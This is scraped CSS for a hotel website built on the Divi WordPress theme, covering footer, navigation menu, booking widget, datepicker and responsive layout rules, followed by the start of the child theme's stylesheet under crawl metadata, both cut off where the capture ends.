        flex-direction: row;
        margin: auto;
        width: auto;
    }
    #guest-info {
        margin-top: 0 !important;
    }
    .et_contact_bottom_container {
        margin-top: -3.5%;
    }
    #social-media_module {
        display: flex;
        justify-content: center;
        margin-top: -5%;
    }
}
@media only screen and (max-width: 619px) {
    #footer_right_section {
        flex-direction: column;
        margin: auto;
    }
    .et_contact_bottom_container {
        margin-top: 5%;
    }
    #social-media_module {
        justify-content: center !important;
        margin-bottom: 10%;
    }
}
.et_pb_module.et_pb_image.et_pb_image_0_tb_footer {
    text-align: center;
}
@media only screen and (min-width: 981px) {
    #contact {
        font-size: small;
    }
    #corporate-info {
        margin-left: 5% !important;
    }
    #footer_right_links {
        margin-top: 5% !important;
    }
}
/* Menu mobile */
@media only screen and (max-width: 980px) {
   /*Booking widget sizing on mobile*/

.feature_block.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title {
    font-size: 28px !important;
}

    /*Footer*/
    .et_pb_row.et_pb_row_2_tb_footer {
        flex-direction: column;
    }
    .et_pb_text_inner {
        text-align: center;
    }
    #guest-info {
        margin-left: 0;
        width: 100%;
        margin-top: 25%;
    }
    #discovery-info {
        margin: auto;
        padding-top: 10%;
    }
    #copyright-text {
        width: auto;
        margin: auto;
    }
    #guest,
    #corporate,
    #discovery {
        margin: auto;
    }
    #footer_right_links {
        margin-top: 15px;
    }
    #footer_middle_section {
        width: auto;
        margin-left: 0;
    }
    #mail {
        line-height: 1;
    }
    #footer_links {
        justify-content: center;
        padding-bottom: 20px;
    }
    .et_pb_column {
        width: 100%;
        margin-bottom: 0px;
    }
    #nav_hotels {
        transition: 0.5s ease;
    }
}
@media only screen and (max-width: 980px) and (min-width: 620px) {

    /*Mobile booking widget tweaks*/

    #discovery_img {
        margin-top: 15px;
    }

    .et_pb_portfolio_items p.post-meta {
        font-size: 12px;
        line-height: 1.4em;
    }

    .et_pb_portfolio_items h2.et_pb_module_header {
        font-size: 28px;
        line-height: 1em;
    }

    .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li {
        width: auto !important;
    }

    /*.feature_block h2.et_pb_slide_title a {
        font-size: 28px !important;
        line-height: 1em;
    }*/

        #nav_hotels {
            display: flex;
            flex-direction: row;
        }
        #nav_discovery {
            display: flex;
            flex-direction: row;
        }
    }
.menu_item {
    transition: 0.5s ease;
    text-align: left;
    line-height: 1.6em;
}
.et_pb_row_0_tb_header {
    display: flex;
    flex-direction: inherit;
    position: relative !important;
}
#navbar-menu {
    left: 0;
    right: 0;
    position: fixed;
}
.nav_list a {
    transition: 0.5s ease;
}
header {
    z-index: 3 !important;
}
/* Added cursor style for the links in the header menu*/
.nav_main_item, .nav_main_return {
    cursor: pointer;
}
.menu_item {
    display: flex !important;
}

.full-width-btn {
    width: 100%;
    text-align: center;
}
/*Widget styling*/
.spu-close-popup.widget-modal-close.et-waypoint.et_pb_animation_top.et-pb-icon.et-animated {
    float: right;
    font-size: 40px;
    background-color: transparent;
    border: none;
    color: white;
    margin-right: 15.2px;
    display: none;
}
#ui-datepicker-div {
    z-index: 1000000 !important;
}

/*force breadcrumbs down below navbar*/
.et_pb_module.et_pb_code.breadcrumbs-active {
    margin-top: 150px;
}

/*Custom CSS for booking widget - menu*/

#booking-widget--title-header input, #booking-widget--title-header input::placeholder, #booking-widget--title-header input:focus, .booking-widget.booking-widget-header.et-waypoint.et_pb_animation_top.et-animated input::placeholder,
.booking-widget.booking-widget-header.et-waypoint.et_pb_animation_top.et-animated
    input:focus {
    color: #fff;
    opacity: 1;
}
.booking-widget.booking-widget-header.et-waypoint.et_pb_animation_top.et-animated
    input:-ms-input-placeholder,
.booking-widget.booking-widget-header.et-waypoint.et_pb_animation_top.et-animated
    input::-ms-input-placeholder {
    color: #fff;
}
.booking-widget input::placeholder {
    color: #fff;
}
.booking-widget input::-ms-input-placeholder {
    color: #fff;
}
.booking-widget input::-webkit-input-placeholder {
    color: #fff;
}
.booking-widget.booking-widget-header.et-waypoint.et_pb_animation_top.et-animated
    select:focus {
    color: #fff;
    opacity: 1;
}
/* Header + Header widget */
/* General */
.spu-box.spu-position-top-bar .spu-content > * {
    margin-left: 0 !important;
}
#arrive-header,
#depart-header {
    background-color: transparent;
    color: #fff;
    border-bottom: 1px solid #ffffff;
}
.find-opt {
    background: #ffffff;
    color: #000000;
}
/*
@media only screen and (max-height: 768px) and (min-height: 661px) {
	.nav_list a {
		font-size: inherit;
		line-height: 1;
	}
	.menu_item {
		margin-top: -1%;
	}

}

@media only screen and (max-height: 660px) {
	.nav_main_item, .nav_main_return {
		font-size: 24px !important;
	}
	.menu_item {
		margin-top: -8%;
	}
}*/
@media only screen and (max-width: 320px) {
	.nav_list a {
		font-size: inherit;
	}
}

@media only screen and (min-width: 1201px) {
/*Feature block for landscape*/

.feature_block.landscape .et_pb_column:hover, .feature_block.landscape.et_pb_column:hover {
    background-size: 120% auto;
}

.feature_block.landscape .et_pb_column, .feature_block.landscape.et_pb_column {
    transition: background-size 0.4s ease;
    background-size: 110% auto;
}
}
/* Alex - menu height fix*/
header .et_builder_inner_content {
    z-index: 3 !important;
}
.gm-header-overlay {
    height: 800px !important;
}

#gm-header-overlay.et_pb_section.et_pb_section_5_tb_footer.et_pb_with_background.et_section_specialty {
    min-height: 600px !important;
}
@media only screen and (min-width: 981px) {
    .et_pb_column.et_pb_column_2_3.et_pb_column_9_tb_footer.et_pb_specialty_column.et_pb_css_mix_blend_mode_passthrough {
        height: 600px !important;
    }
}
@media only screen and (max-width: 980px) {
    #gm-header-overlay.et_pb_section.et_pb_section_5_tb_footer.et_pb_with_background.et_section_specialty {
        height: 800px !important;
    }
}

/* Anna's code for the Go back button -> headerMenu*/
a#select_goBack {
    text-align: left;
    font-size: 16px;
    text-transform: uppercase;
	cursor: pointer;
}

.nav_list,
.nav_list a,
.nav_list_mobile a,
.mobile_nav a {
    color: #fff;
}

.mobile_nav .et_pb_text_inner {
    text-align: left;
}

.nav_list_mobile .et_pb_text_inner {
    text-align: left;
}

a#select_goBack:before {
    margin-right: 10px;
    content: '\34';
    line-height: 1em;
    font-family: 'ETmodules';
}
/* Header fix*/
#gm-header-overlay {
    padding: 0 0 !important;
}
/* For fixing the "preventDefault" error on mobile*/
body {
    touch-action: manipulation;
}

#contact_btn,
#reservation_btn,
#bookNow_btn,
#phone_btn {
    width: 100%;
    transition: 0.5s ease;
}
#contact_btn:hover,
#reservation_btn:hover,
#bookNow_btn:hover,
#phone_btn:hover {
    color: #fff !important;
}
#contact_btn:after,
#reservation_btn:after,
#bookNow_btn:after {
    color: #fff !important;
}
sup {
    bottom: 0.3em;
}

/*Alex - Custom CSS for booking widget - menu*/

#booking-widget--title-homeinline input, #booking-widget--title-homeinline input::placeholder, #booking-widget--title-homeinline input:focus, .booking-widget.booking-widget-homeinline.et-waypoint.et_pb_animation_top.et-animated input::placeholder,
.booking-widget.booking-widget-homeinline.et-waypoint.et_pb_animation_top.et-animated
    input:focus {
    color: #fff;
    opacity: 1;
}

.booking-widget.booking-widget-homeinline.et-waypoint.et_pb_animation_top.et-animated
    input:-ms-input-placeholder,
.booking-widget.booking-widget-homeinline.et-waypoint.et_pb_animation_top.et-animated
    input::-ms-input-placeholder {
    color: #fff;
}

.booking-widget.booking-widget-homeinline.et-waypoint.et_pb_animation_top.et-animated
    select:focus {
    color: #fff;
    opacity: 1;
}
/* Header + Header widget */
/* General */

@media only screen and (min-width: 981px) {

/*.feature_block .et_pb_column:hover {
    background-size: auto 120%;
}
.feature_block .et_pb_column {
    transition: background-size 0.4s ease;
    background-size: auto 110%;
}

.feature_block .et_pb_slide:hover {
    background-size: auto 120%;
}

.feature_block .et_pb_slide {
    transition: background-size 0.4s;
    background-size: auto 110%;
}*/
}
/*Video*/
iframe#homevideo {
    height: 800px;
}
@media only screen and (max-width: 1734px) {
iframe#homevideo {
    height: 600px;
}
}
@media only screen and (max-width: 1734px) {
iframe#homevideo {
    height: 600px;
}
}
@media only screen and (max-width: 1483px) {
iframe#homevideo {
    height: 500px;
}
}
@media only screen and (max-width: 1224px) {
iframe#homevideo {
    height: 400px;
}
}
@media only screen and (max-width: 882px) {
iframe#homevideo {
    height: 350px;
}
}
@media only screen and (max-width: 631px) {
iframe#homevideo {
    height: 250px;
}
}

/* Alex - Mobile Content fix*/

#nav_unique1_mobile, #nav_unique2_mobile, #nav_unique3_mobile,
#nav_unique4_mobile, #nav_unique5_mobile, #nav_unique6_mobile,
#nav_unique7_mobile {
	padding: 0 !important;
}

/* View fixes for mobile/landscape mode*/
@media only screen and (orientation: landscape) and (max-height: 320px) {
	.top-logo.et_pb_image_sticky {
		width: 40%;
	}
	.nav_main_item, .nav_main_return {
		font-size: 18px !important;
	}
	.menu_item {
		margin-top: -8%;
		margin-bottom: 4px;
	}
	#select_booking {
		display:flex;
		bottom: 100px;
		left: 80%;
		padding: 15px;
	}
	#select_booking:after {
		display: none;
	}
	.small_nav {
		position: absolute;
		bottom: 20vh;
		display: flex;
		right: -30px;
		font-size: 10px;
	}
	#campbell_sideLink {
		width: 70%;
		margin-top: -40px;
	}
	#two-header {
	display: flex;
    width: 95%;
	}
}

@media only screen and (orientation: landscape) and (max-height: 360px) and (min-height: 321px) {
	.top-logo.et_pb_image_sticky {
		width: 40%;
	}
	.nav_main_item, .nav_main_return {
		font-size: 22px !important;
	}
	.menu_item {
		margin-top: -6%;
		margin-bottom: 2px;
	}
	#select_booking {
		display:flex;
		bottom: 100px;
		left: 80%;
		padding: 15px;
	}
	#select_booking:after {
		display: none;
	}
	.small_nav {
		position: absolute;
		bottom: 20vh;
		display: flex;
		right: -30px;
	}
	.side_tag {
		margin-top: -50px;
	}
	#campbell_sideLink {
		width: 80%;
		margin-top: 0px;
	}
}
@media only screen and (orientation: landscape) and (max-height: 400px) and (min-height: 361px) {
	.top-logo.et_pb_image_sticky {
		width: 40%;
	}
	.nav_main_item, .nav_main_return {
		font-size: 26px !important;
	}
	.menu_item {
		margin-top: -5%;
	}
	#select_booking {
		display:flex;
		bottom: 100px;
		left: 80%;
		padding: 15px;
	}
	#select_booking:after {
		display: none;
	}
	.side_tag {
		margin-top: -50px;
	}
	#campbell_sideLink {
		width: 80%;
		margin-top: 0px;
	}
	.small_nav {
		position: absolute;
		bottom: 20vh;
		display: flex;
		right: -30px;
	}
}
/* Iphone X - landscape */
@media only screen and (orientation: landscape) and (height: 375px) and (width: 812px) {
		.top-logo.et_pb_image_sticky {
		width: 40%;
	}
	.nav_main_item, .nav_main_return {
		font-size: 22px !important;
	}
	/*.menu_item {
		margin-top: -3.9%;
	}*/
	#select_booking {
		display:flex;
		bottom: 100px;
		left: 80%;
		padding: 15px;
	}
	#select_booking:after {
		display: none;
	}
	.side_tag {
		margin-top: -50px;
	}
	#campbell_sideLink {
		width: 80%;
		margin-top: 0px;
	}
	.small_nav {
		position: absolute;
		bottom: 20vh;
		display: flex;
		right: -30px;
	}
}
/* Pixel 2 XL - landscape */
@media only screen and (orientation: landscape) and (height: 411px) and (width: 823px) {
		.top-logo.et_pb_image_sticky {
		width: 40%;
	}
	.nav_main_item, .nav_main_return {
		font-size: 28px !important;
	}
	.menu_item {
		margin-top: -3% !important;
	}
	#select_booking {
		display:flex;
		bottom: 100px;
		left: 80%;
		padding: 15px;
	}
	#select_booking:after {
		display: none;
	}
	.side_tag {
		margin-top: -50px;
	}
	#campbell_sideLink {
		width: 80%;
		margin-top: 0px;
	}
	.small_nav {
		position: absolute;
		bottom: 20vh;
		display: flex;
		right: -30px;
	}
}
/* Iphone 5 - portrait */
@media only screen and (orientation: portrait) and (height: 568px) and (width: 320px) {
	.nav_main_item, .nav_main_return {
		font-size: 22px !important;
	}
	.menu_item {
		margin-top: -8% !important;
	}
	.side_tag {
		margin-top: -50px;
	}
	#campbell_sideLink {
		width: 80%;
		margin-top: 0px;
	}
}
@media only screen and (orientation: landscape) and (max-height: 500px) and (min-height: 401px) {
	.top-logo.et_pb_image_sticky {
		width: 40%;
	}
	.nav_main_item, .nav_main_return {
		font-size: 28px !important;
	}
	.menu_item {
		margin-top: -4%;
	}
	#select_booking {
		display:flex;
		bottom: 100px;
		left: 80%;
		padding: 15px;
	}
	#select_booking:after {
		display: none;
	}
	.side_tag {
		margin-top: -50px;
	}
	#campbell_sideLink {
		width: 80%;
		margin-top: 0px;
	}
	.small_nav {
		position: absolute;
		bottom: 20vh;
		display: flex;
		right: -30px;
	}
}
@media only screen and (min-height: 500px) and (max-width: 980px) {
.et_pb_column #menuBar {
	display: inline-flex;
}
}

/* Fix - Address footer - line-height*/
@media only screen and (max-width: 325px) {
	#address {
		line-height: 0.9;
	}
}

/* Booking widgets fix - Rooms / Suite page*/
#adults1, #adults2, #adults3, #adults4, #adults5, #adults6, #adults7,
#children1, #children2, #children3, #children4, #children5, #children6, #children7 {
	color: #000 !important;
}

/* Contact form fix */
#input_1_1, #input_1_2, #input_1_3, #input_1_4,
#input_1_5, #input_1_6, #input_1_7, #input_1_8 {
	color: #666666 !important;
}

/* Header fix
@media (max-width: 980px) {
	.et_pb_row_1_tb_header {
		padding: 0;
	}
}
 */
#campbell_footer {
	margin-left: 5%;
}
#campbell_footer a {
	color: #9b9b9b;
	font-variant: all-small-caps;
	transition: 0.5s ease;
}
#campbell_footer a:hover {
	color: #fff;
}
#gm-nav-button .et_pb_image_wrap {
	cursor: pointer;
}

#extra-room-button-header:hover, #extra-room-button-homeinline:hover , .extra-room-close:hover {
cursor: pointer;
}

/*Side tag*/

.side_tag {
    position: fixed;
    background-color: #262727;
    width: auto;
    top: 50%;
    padding: 15px 5px !important;
    transition: all 0.3s ease-in-out;
}

.side_tag:hover {
    padding: 15px 10px !important;
}

.side_tag img {
    vertical-align: middle;
}

a.offers-links {
    font-size: 16px;
    line-height: 1.4em;
    color: #fff;
}
#weather h2, #weather p {
    margin-top: 20px;
}
/* .feature_block .et_pb_module.et_pb_slider, .et_pb_module.et_pb_slider.feature_block {
    border: 7px solid #fff;
} */
/*.feature_block.et_pb_column, .feature_block .et_pb_column {
    border: 7px solid #fff;
}*/

#searchForm-homeinline {
	padding: 15px !important;
}

.booking-widget {
	visibility: visible !important;
	opacity: 1 !important;
	display: block !important;
	left: 0;
	text-align: end;
	color: #fff !important;
}
.booking-widget-header {
	position: fixed;
	width: 50%;
	pointer-events: all;
	top: 15%;
    left: 25%;
}
.options-one.first-drop {
	display: flex;
    padding-top: 10px;
    margin: 0 2.5%;
	justify-content: space-evenly;
}
#arrive-header {
	margin-right: 2.5%;
}
#arrive-header, #depart-header {
	width:100%;
	border: none;
    border-bottom: 1px solid;
}
.options-two.second-drop {
    margin: 0 2.5%;
    display: flex;
    padding-top: 10px;
}
.extrarooms {
	margin: 0 2.5%;
}
#adults-header {
    margin: 0;
}
.er-extra {
	display: flex;
    justify-content: space-evenly;
    background-color: rgba(0, 0, 0, 0.2);
    padding: 15px 0px;
    margin-top: 10px;
}
@media (max-width: 728px){
    .er-extra {
    padding: 5px 15px;
    }
    .er-extra h3 {
    font-size: 24px;
    }
}
.er-extra h3 {
	color: #fff;
	text-align: left;
	padding-bottom: 0;
}
.er-extra select:first-child {
	width: 35%;
}
.er-extra select:nth-child(2) {
	width: 35%;
}
.er-extra select:nth-child(3) {
	width: 15%;
}
.er-extra select:last-child {
	width: 15%;
}
@media (max-width: 728px) {
	.booking-widget-header {
		width: auto;
		left: 0;
	}
	.booking-widget select {
	margin: 0 !important;
	}
	.options-one.first-drop {
		flex-direction: column;
	}
	.options-two.second-drop {
		flex-direction: column !important;
	}
	.er-extra {
		flex-direction: column !important;
	}
	.er-extra select:first-child {
	width: 100%;
	}
	.er-extra select:nth-child(2) {
		width: 100%;
	}
	.er-extra select:nth-child(3) {
		width: 100%;
	}
	.er-extra select:last-child {
		width: 100%;
	}
	#adults-header, #children-header {
		width: 100%;
	}
	#extrarooms-header div .er-extra {
		flex-direction: row !important;
	}
	#extrarooms-header div .er-extra select:first-child {
		width: 30%;
	}
	#extrarooms-header div .er-extra select:nth-child(2) {
		width: 40%;
	}
	#extrarooms-header div .er-extra select:nth-child(3) {
		width: 20%;
	}
	#extrarooms-header div .er-extra select:last-child {
		width: 10%;
	}
}
#extra-room-button-homeinline, #extra-room-button-header {
    font-size: 12px;
}
/*.feature_block .et_pb_slider .et_pb_slide .et_pb_slide_description .et_pb_slide_title {
    line-height: 1.2em;
    }*/
    .mc-field-group.source_field {
        display: none !important;
    }

--- FILE ---
content_type: text/css
request_url: https://www.themerchanthouse.bh/wp-content/themes/CGH-GunMetal/style.css?ver=4.27.4
body_size: 7478
content:
/*
/*
 Theme Name:   CGH-GunMetal
 Theme URI:    http://elegantthemes.com/
 Description:  CGH-GunMetal
 Author:       ElegantThemes
 Author URI:   http://elegantthemes.com
 Template:     Divi
 Version:      0.0.1
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: responsive-layout, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, featured-images, full-width-template, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready
 Text Domain:  CGH-Micro-DIVi
*/


/*@import url("../Divi/style.css");

/* Theme customization starts here
------------------------------------------------------- */




/* Left hand navigation bar needs to be full width & inner elements padded, in order that
the sub-menu doesn't flicker on opening
------------------------------------------------------- */
.et_vertical_nav #main-header .container {
	margin: 0 !important;
}
.et_vertical_nav #main-header .container .logo_container {
	padding: 0 20px;
}
.et_vertical_nav #main-header .container #top-menu-nav {
	padding-left: 20px;
}



/* Force header bar to remain the same size & not cover content on mobile
------------------------------------------------------- */
@media only screen and (max-width: 978px) {
	.et_vertical_nav.et_header_style_centered header#main-header #top-menu > li > a,
	.et_vertical_nav.et_header_style_centered header#main-header.et-fixed-header #top-menu > li > a {
		padding-bottom: 19px;
	}
	.et_vertical_nav.et_header_style_split #et-top-navigation,
	.et_vertical_nav.et_header_style_left #et-top-navigation {
		padding-top: 19px;
	}
	/*.et_vertical_nav #et-main-area {
		margin-top: 30px !important;
	}
	*/
	.menu-bottom-nav-container { display:none; }

	#main-header .container {
    width: 100%;
	}

}

/*hide top header*/

.et_vertical_nav #top-header {
	display: none !important;
}


/* Inspire blog two column layout
------------------------------------------------------- */
.et_pb_blog_grid .et_pb_ajax_pagination_container article {
	float: left;
	width: 47%;
	/*min-height: 470px;*/
}
.et_pb_ajax_pagination_container article:nth-child(odd) {
	margin-right: 3%;
}
.ds-blog-square .post-content {
    display: none;
}
.ds-blog-square h2 {
    font-size: 24px;
	font-weight: 400;
	color: #000;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.ds-blog-square h2:hover {
    color: #999;
}
@media only screen and (max-width: 981px) {

	/*Mobile fixes*/

	h1, h2 {
		font-size: 30px !important;
	}

	body #page-container header#main-header {
    position: relative !important;
	}

	.et_pb_module.et_pb_toggle {
    max-width: 100%;
    padding-left: 5px !important;
    padding-right: 5px !important;
	/*margin-right:auto;*/
	}

	.et_pb_ajax_pagination_container article {
		width: 100%;
		min-height: 0;
	}
	.more_arrow::after{
		display: none;
	}
	/*
	#main-header .et_mobile_menu li ul, .et_pb_fullwidth_menu .et_mobile_menu .sub-menu li ul {
		display:none !important;
		margin-right: 15px;
	}*/

	/*.booking-widget-phone {
		top: 25px !important;
	}*/

}

.et_pb_blog_grid .et_pb_ajax_pagination_container article {
    width: 100%;
}

/*blog styles*/

.more-link {
    text-transform: capitalize;
    margin-top: 10px;
    display: block;
    font-family: 'Playfair Display',Georgia,"Times New Roman",serif;
}

/*.single .post-meta img{
	max-width: 60%;
}*/

.single .et_post_meta_wrapper img {
    max-width: 60%;
}




/* Menu slider transforming underlines
------------------------------------------------------- */
#top-menu a {
    display: inline-block;
}
.et_vertical_nav #main-header #top-menu > li > a {
    margin-right: 0px;
    padding-right: 0px;
}
#top-menu-nav > ul > li > a::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: 10px;
    left: 0;
    background-color: #fff;
    visibility: hidden;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
#top-menu-nav > ul > li:hover > a::before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}



/* Remove default dropdown Arrows */
#top-menu .menu-item-has-children > a:first-child:after,
#et-secondary-nav .menu-item-has-children > a:first-child:after {
	content: "" !important;
}
/* Add replacement arrow to indicate dropdown sub-menu */
/*.more_arrow::after{
	content: '\25BA';
	color: #dddddd;
	float: right;
	padding-right: 20px;
}*/

/* Bottom Menu
------------------------------------------------------- */
.menu-bottom-nav-container ul {
	text-align: center;
}

/* Booking system
------------------------------------------------------- */
.booking-tab-icon { display: none; }

.menu-main-nav-container ul { display: block; margin: 180px auto 0 auto; padding: 0; list-style-type: none; width: 80%; }

.menu-main-nav-container ul li { padding-bottom: 20px; text-transform: uppercase; font-size: 12px; }

.menu-main-nav-container ul li a { color: #ffffff; text-decoration: none; letter-spacing: 2px; position: relative; display: inline-block; }

.menu-main-nav-container ul li a:before { content: ""; position: absolute; width: 100%; height: 1px; bottom: -2px; left: 0; background-color: #ffffff; visibility: hidden; -webkit-transform: scaleX(0); transform: scaleX(0); -webkit-transition: all 0.3s ease-in-out 0s; transition: all 0.3s ease-in-out 0s; }

.menu-main-nav-container ul li:hover a:before { visibility: visible; -webkit-transform: scaleX(1); transform: scaleX(1); }

.menu-main-nav-container ul li:hover ul li a:before { visibility: hidden; -webkit-transform: scaleX(0); transform: scaleX(0); }

.menu-main-nav-container ul li ul li a { -webkit-transition: all 0.3s ease-in-out 0s; transition: all 0.3s ease-in-out 0s; }

.menu-main-nav-container ul li ul li a:hover { opacity: 0.6; }

.menu-bottom-nav-container ul { display: block; position: absolute; bottom: 30px; left: 0; right: 0; margin: 0; padding: 0; list-style-type: none; }

.menu-bottom-nav-container ul li { padding-bottom: 10px; text-transform: uppercase; font-size: 12px; }

.menu-bottom-nav-container ul li a { color: #ffffff; text-decoration: none; opacity: 0.3; letter-spacing: 2px; position: relative; }

.menu-bottom-nav-container ul li:first-child { display: block; }

/*.menu-bottom-nav-container ul li:nth-child(2) { display: none; }*/

.menu-bottom-nav-container ul li a:before { content: ""; position: absolute; width: 100%; height: 1px; bottom: -2px; left: 0; background-color: #ffffff; visibility: hidden; -webkit-transform: scaleX(0); transform: scaleX(0); -webkit-transition: all 0.3s ease-in-out 0s; transition: all 0.3s ease-in-out 0s; }

.menu-bottom-nav-container ul li a:hover:before { visibility: visible; -webkit-transform: scaleX(1); transform: scaleX(1); }

.booking-widgetx { display: block; position: fixed; width: 260px; height: auto; z-index: 9995; top: 0; right: 20px; background-color: #000; color: #e5e5e5; }

.booking-widget select { display: block; width: 252px; margin: 0 14px; height: 39px; -webkit-appearance: none; background-color: transparent; border: 0; border-bottom: 1px solid #e5e5e5; color: #e5e5e5; text-transform: uppercase; border-radius: 0; font-size: 12px; background-image: url(img/drop.png); background-position: center right; background-repeat: no-repeat; font-weight: 400; -moz-appearance: none; text-indent: 0.01px; text-overflow: ''; }


#depart::-webkit-input-placeholder { color: #e5e5e5; }

#depart:-moz-placeholder { /* Firefox 18- */ color: #e5e5e5; }

#depart::-moz-placeholder { /* Firefox 19+ */ color: #e5e5e5; }

#depart:-ms-input-placeholder { color: #e5e5e5; }

#arrive::-webkit-input-placeholder { color: #e5e5e5; }

#arrive:-moz-placeholder { /* Firefox 18- */ color: #e5e5e5; }

#arrive::-moz-placeholder { /* Firefox 19+ */ color: #e5e5e5; }

#arrive:-ms-input-placeholder { color: #e5e5e5; }

.cal-icon { display: block; position: absolute; width: 17px; height: 13px; left: 14px; top: 51px; background-image: url(img/calendar.png); background-position: center right; background-repeat: no-repeat; }

.cal-icon-two { display: block; position: absolute; width: 17px; height: 13px; left: 14px; top: 90px; background-image: url(img/calendar.png); background-position: center right; background-repeat: no-repeat; }

.cal-icon-calendar { background-image: url(img/calendar.png); background-repeat: no-repeat; background-position-x: 98%; background-position-y: center; transition: 0.5s ease; }

.cal-icon-calendar:hover { background-image: url(img/calendar-hover.png); background-repeat: no-repeat; background-position-x: 98%; background-position-y: center; cursor: pointer; background-size: 20px; }

.options-one { display: block; -webkit-transform: translateY(-200px); -moz-transform: translateY(-200px); -ms-transform: translateY(-200px); transform: translateY(-200px); visibility: hidden; opacity: 0; -webkit-transition: all 0.8s ease-in-out; -moz-transition: all 0.8s ease-in-out; -o-transition: all 0.8s ease-in-out; transition: all 0.8s ease-in-out; max-height: 0; }

.options-one.first-drop { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); visibility: visible; opacity: 1; padding-bottom: 18px; max-height: 300px; }

.options-one.second-drop { padding-bottom: 0; }

.options-one.first-drop select option, .options-two.second-drop select option { background-color: #262727; color: #ffffff; padding: 5px 0; }

.options-two { -webkit-transform: translateY(-200px); -moz-transform: translateY(-200px); -ms-transform: translateY(-200px); transform: translateY(-200px); visibility: hidden; opacity: 0; -webkit-transition: all 0.8s ease-in-out; -moz-transition: all 0.8s ease-in-out; -o-transition: all 0.8s ease-in-out; transition: all 0.8s ease-in-out; max-height: 0; }

.options-two.second-drop { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); visibility: visible; opacity: 1; max-height: 300px; }

.booking-widget--title { font-family: 'Raleway', Helvetica, Arial, Lucida, sans-serif; display: block; position: relative; width: 100%; height: 50px; background-color: #404040; color: #ffffff; text-transform: uppercase; font-size: 12px; line-height: 50px; letter-spacing: 1px; background-image: url(img/cross.png); background-position: center right 18px; background-repeat: no-repeat; cursor: pointer; }

.booking-widget--title.clickedArrow { background-image: url(img/drop.png); }

/*.ui-datepicker { right: 20px; width: 260px; left: auto !important; background-color: #ffffff; }*/

.ui-datepicker { width: 260px; background-color: #ffffff; z-index:10000 !important; }
.ui-datepicker-calendar { background-color: #ffffff; width: 252px; }
.ui-datepicker-calendar td { position: relative; }
.ui-datepicker-calendar td a { display: block; min-height: 100%; width: 100%; line-height: 48px; text-decoration: none; color: #000; font-size: 12px; }
.ui-datepicker-calendar td:hover { background-color: #bcbcbc; }
.ui-datepicker-calendar td.ui-datepicker-current-day { background-color: #000; }
.ui-datepicker-calendar td.ui-datepicker-current-day a { color: #ffffff; }
.ui-datepicker-calendar thead { background-color: #ededed; }
.ui-datepicker-calendar thead th { padding: 15px 0; font-size: 12px; color: #000; }
.ui-datepicker-calendar td.ui-state-disabled { opacity: 0.2; line-height: 48px; text-decoration: none; color: #000; font-size: 12px; text-align:center; }
.ui-datepicker-calendar td.ui-state-disabled:hover { background-color: transparent; }
.ui-datepicker-title { background-color: #ffffff; width: 260px; text-transform: uppercase; font-size: 12px; letter-spacing: 2px; padding: 15px 0; }
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; width: 10px; height: 14px; cursor: pointer; }
.ui-datepicker .ui-datepicker-prev span { left: 15px; top: 15px; background-image: url(img/b-left.png); }
.ui-datepicker .ui-datepicker-next span { right: 15px; top: 15px; background-image: url(img/b-right.png); }
.ui-datepicker .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }


.booking-widget-phone {
	display: block;
	position: relative;
	height: 50px;
	background-color: #202946;
	color: #fff;
	line-height: 50px;
	width: 100%;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
	background-repeat: no-repeat;
	font-family: 'proxima-nova',Helvetica,Arial,Lucida,sans-serif;
	text-align: center;


}

.booking-widget-phone a {
	display: block;
	position: relative;
	width: 100%;
	height: 50px;
	background-color: #202946;
	color: #fff;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 50px;
	letter-spacing: 1px;
	text-decoration: none;
}


/* Single booking form
------------------------------------------------------- */
input.find-opt_btn {
	cursor: pointer;
}
form.single-booking-form select {
	cursor: pointer;
}


/* imported from theme
------------------------------------------------------- */


.booking-widget select,
a {
    background-color: transparent
}

.booking-widget select,
.booking-widget-single select {
    -moz-appearance: none;
    text-overflow: ''
}
ui-datepicker.calDrop,
.ui-datepicker.calDrop .ui-datepicker-calendar {
    background-color: #fff;
    width: 260px
}
.ui-datepicker.calDrop {
    right: 20px;
    left: auto!important;
    border: 0
}

.ui-datepicker.calDrop .ui-datepicker-calendar td {
    position: relative;
    width: 14.2%
}

.ui-datepicker.calDrop .ui-datepicker-calendar td a {
    display: block;
    min-height: 100%;
    width: 100%;
    line-height: 48px;
    text-decoration: none;
    color: #000;
    font-size: 12px
}

.ui-datepicker.calDrop .ui-datepicker-calendar td:hover {
    background-color: #bcbcbc
}

.ui-datepicker.calDrop .ui-datepicker-calendar td.ui-datepicker-current-day {
    background-color: #000
}

.ui-datepicker.calDrop .ui-datepicker-calendar td.ui-datepicker-current-day a {
    color: #fff
}

.ui-datepicker.calDrop .ui-datepicker-calendar thead {
    background-color: #ededed
}

.ui-datepicker.calDrop .ui-datepicker-calendar thead th {
    padding: 0;
    font-size: 12px;
    color: #000
}

.ui-datepicker.calDrop .ui-datepicker-title {
    background-color: #fff;
    width: 260px;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    padding: 15px 0
}

.ui-datepicker .ui-datepicker-next span,
.ui-datepicker .ui-datepicker-prev span {
    display: block;
    position: absolute;
    width: 10px;
    height: 14px;
    cursor: pointer
}

.ui-datepicker .ui-datepicker-prev span {
    left: 15px;
    top: 15px;
    background-image: url(img/b-left.png)
}

.ui-datepicker .ui-datepicker-next span {
    right: 15px;
    top: 15px;
    background-image: url(img/b-right.png)
}

.ui-datepicker .ui-icon {
    display: block;
